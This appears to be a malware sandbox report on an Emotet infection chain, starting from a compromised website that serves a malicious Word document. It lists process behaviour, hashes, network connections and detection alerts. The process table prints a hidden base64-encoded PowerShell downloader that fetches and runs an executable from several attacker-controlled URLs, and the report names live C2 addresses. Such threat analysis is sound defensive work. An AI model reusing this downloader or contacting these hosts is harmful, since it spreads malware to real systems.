| URL: | http://kbelectricals.co.in/wp-admin/swift/b7oc69672/ |
| Full analysis: | https://app.any.run/tasks/e76ddf55-2cd8-4904-8c94-a70877ae07e3 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 17:43:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2989CB3E571432CC1C3237E8CDAF422E |
| SHA1: | 65184397F4D2191C7706652D109C99D7F2D0C090 |
| SHA256: | 7475CE7BFCD42BFB6C8755BC6CCDABD92111C19BA93C1C93C1982F4452A3EBDC |
| SSDEEP: | 3:N1KVHApRcsLGQjn5Z13:CC3Jjn5Zt |
MALICIOUS


Drops known malicious document
- firefox.exe (PID: 1956)
- WINWORD.EXE (PID: 2252)
Application was dropped or rewritten from another process
- 416.exe (PID: 3276)
- 416.exe (PID: 4012)
- serialfunc.exe (PID: 856)
- serialfunc.exe (PID: 4016)
Downloads executable files from the Internet
- Powershell.exe (PID: 3952)
Emotet process was detected
- 416.exe (PID: 4012)
EMOTET was detected
- serialfunc.exe (PID: 4016)
Connects to CnC server
- serialfunc.exe (PID: 4016)
Changes the autorun value in the registry
- serialfunc.exe (PID: 4016)
SUSPICIOUS
Starts Microsoft Office Application
- firefox.exe (PID: 1956)
- WINWORD.EXE (PID: 2252)
Executed via WMI
- Powershell.exe (PID: 3952)
Creates files in the program directory
- firefox.exe (PID: 1956)
Application launched itself
- WINWORD.EXE (PID: 2252)
- serialfunc.exe (PID: 856)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3952)
- 416.exe (PID: 4012)
PowerShell script executed
- Powershell.exe (PID: 3952)
Creates files in the user directory
- Powershell.exe (PID: 3952)
Starts itself from another location
- 416.exe (PID: 4012)
Connects to server without host name
- serialfunc.exe (PID: 4016)
Connects to unusual port
- serialfunc.exe (PID: 4016)
Connects to SMTP port
- serialfunc.exe (PID: 4016)
INFO
Reads CPU info
- firefox.exe (PID: 1956)
Creates files in the user directory
- WINWORD.EXE (PID: 2252)
- firefox.exe (PID: 1956)
Application launched itself
- firefox.exe (PID: 1956)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 184)
- WINWORD.EXE (PID: 2252)
Reads Internet Cache Settings
- firefox.exe (PID: 1956)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
13
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 184 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 856 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 416.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1956 | "C:\Program Files\Mozilla Firefox\firefox.exe" http://kbelectricals.co.in/wp-admin/swift/b7oc69672/ | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2084 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="1956.0.43858104\646726711" -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 1956 "\\.\pipe\gecko-crash-server-pipe.1956" 1136 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2176 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="1956.20.756050695\338852998" -childID 3 -isForBrowser -prefsHandle 3996 -prefMapHandle 3700 -prefsLen 7129 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 1956 "\\.\pipe\gecko-crash-server-pipe.1956" 3664 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2252 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\PAY_RIC_010120_WSN_011720.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2424 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="1956.13.1389795052\815133544" -childID 2 -isForBrowser -prefsHandle 2880 -prefMapHandle 2884 -prefsLen 5996 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 1956 "\\.\pipe\gecko-crash-server-pipe.1956" 2896 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Mozilla Firefox\firefox.exe" "http://kbelectricals.co.in/wp-admin/swift/b7oc69672/" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 3276 | "C:\Users\admin\416.exe" | C:\Users\admin\416.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3952 | Powershell -w hidden -en JABUAHEAcABrAGUAdgB1AGUAcQBuAHQAcwB4AD0AJwBIAHcAZAB1AG8AYwB4AHQAbwAnADsAJABLAHcAcgBhAHUAbgBpAHEAcwBlAHYAcQBoACAAPQAgACcANAAxADYAJwA7ACQAQQBhAGQAegBqAHUAbABkAHIAPQAnAFAAZABxAHMAYgBuAGEAdgBsAGkAbQB4AHkAJwA7ACQASgB4AHMAZgB5AHEAcgB6AGkAdwBpAGQAZwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQASwB3AHIAYQB1AG4AaQBxAHMAZQB2AHEAaAArACcALgBlAHgAZQAnADsAJABRAHYAdgB4AGIAegBlAG8AdQBkAG4APQAnAFgAbABlAG4AdABhAG8AcQB4AGoAJwA7ACQARwBnAGQAZwBlAG8AdgBnAG8AeABvAGIAZQA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgB3AEUAYgBjAEwASQBlAE4AdAA7ACQASgB6AGkAbgB0AG0AagBvAGQAPQAnAGgAdAB0AHAAOgAvAC8AawBpAHoAaQBsAHQAZQBwAGUAYQBrAHkAdQB6AHIAZQBoAGEAYgBpAGwAaQB0AGEAcwB5AG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANgA5AG4AMgAvACoAaAB0AHQAcAA6AC8ALwBzAGkAdABlAHMAZQB0AHUAcAAuAGMAaQBuAGQAeQBkAG8AbgBvAHYAYQBuAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwA4ADEAeQBuAGcAbABnAC8AKgBoAHQAdABwAHMAOgAvAC8AagBhAGIAZQByAGUAdgBlAG4AdABzAC4AYwBvAG0ALwB5ADQAOABoAC8AKgBoAHQAdABwAHMAOgAvAC8AcwBoAG8AcABkAGkAbgBoAHYAaQB2AGkAZQB0AHQAZQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcAB3AGgAbQA2AHAALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAcgBzAGgAYQBsAGcAcgBvAHUAcAAuAG8AcgBnAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBkAGgAMQAvACcALgAiAFMAcABgAGwAaQBUACIAKAAnACoAJwApADsAJABOAHAAbwB5AG4AZABlAG4AdwA9ACcASAB1AG0AdgBrAHAAdwBvAG4AegBxACcAOwBmAG8AcgBlAGEAYwBoACgAJABHAGUAbgBrAGMAeQB0AHoAeQBwAHQAIABpAG4AIAAkAEoAegBpAG4AdABtAGoAbwBkACkAewB0AHIAeQB7ACQARwBnAGQAZwBlAG8AdgBnAG8AeABvAGIAZQAuACIAZABgAE8AdwBuAEwATwBBAEQARgBgAGkAbABlACIAKAAkAEcAZQBuAGsAYwB5AHQAegB5AHAAdAAsACAAJABKAHgAcwBmAHkAcQByAHoAaQB3AGkAZABnACkAOwAkAEQAegBkAHkAeAB3AHMAbAB6AHIAbgBrAHAAPQAnAFoAaQB6AG8AdAB2AHgAdABnACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQASgB4AHMAZgB5AHEAcgB6AGkAdwBpAGQAZwApAC4AIgBMAGUAYABOAGcAYABUAEgAIgAgAC0AZwBlACAAMgAzADcAOQA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgB0ACIAKAAkAEoAeABzAGYAeQBxAHIAegBpAHcAaQBkAGcAKQA7ACQAQgB1AGkAZwB4AHMAcAB2AD0AJwBHAHAAegBsAGUAaABkAHoAbAB1AGEAcQBwACcAOwBiAHIAZQBhAGsAOwAkAEMAZABkAGYAZwB4AHQAdAB2AHEAcQBxAGsAPQAnAEEAdQBzAHoAYwBrAG8AaAByAHEAcABnACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAbABmAGQAZwB1AHAAbABwAGkAPQAnAFYAZAB1AG8AcQBzAGoAdAB1AGYAeAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 562
Read events
2 650
Write events
736
Delete events
176
Modification events
| (PID) Process: | (2520) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: 2E32851703000000 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: B2F1871703000000 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (1956) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345388606 | |||
| (PID) Process: | (2252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;8b |
Value: 3B386200CC080000010000000000000000000000 | |||
Executable files
2
Suspicious files
71
Text files
28
Unknown types
47
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1956 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4.tmp | — | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-child-current.bin | binary | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
| 1956 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
77
DNS requests
133
Threats
28
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3952 | Powershell.exe | GET | 200 | 185.46.54.218:80 | http://kiziltepeakyuzrehabilitasyon.com/wp-includes/69n2/ | TR | executable | 332 Kb | malicious |
1956 | firefox.exe | POST | 200 | 172.217.22.35:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |
1956 | firefox.exe | GET | 200 | 85.187.128.26:80 | http://kbelectricals.co.in/wp-admin/swift/b7oc69672/ | US | document | 167 Kb | suspicious |
4016 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/CjHdU | US | binary | 148 b | malicious |
1956 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4016 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/1xpZtCEPcoDcpuark4 | US | binary | 1.38 Mb | malicious |
4016 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/VVfr9dwJLeAdoOH | PL | — | — | malicious |
4016 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/CjHdU | PL | binary | 148 b | malicious |
1956 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
1956 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1956 | firefox.exe | 85.187.128.26:80 | kbelectricals.co.in | A2 Hosting, Inc. | US | unknown |
1956 | firefox.exe | 2.16.186.112:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
1956 | firefox.exe | 35.164.109.147:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
1956 | firefox.exe | 52.25.237.163:443 | push.services.mozilla.com | Amazon.com, Inc. | US | malicious |
1956 | firefox.exe | 52.222.174.142:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
1956 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
4016 | serialfunc.exe | 100.6.23.40:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
3952 | Powershell.exe | 185.46.54.218:80 | kiziltepeakyuzrehabilitasyon.com | CND Medya Reklam ve Internet Hizmetleri Tic. Ltd. Sti. | TR | malicious |
4016 | serialfunc.exe | 91.236.4.234:443 | — | FHU Climax Rafal Kraj | PL | malicious |
4016 | serialfunc.exe | 64.239.199.166:110 | pop3.nls.k12.la.us | SEND TECHNOLOGIES, L.L.C. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kbelectricals.co.in |
| suspicious |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
push.services.mozilla.com |
| whitelisted |
autopush.prod.mozaws.net |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
d228z91au11ukj.cloudfront.net |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
3952 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3952 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3952 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4016 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
4016 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
4016 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4016 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4016 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |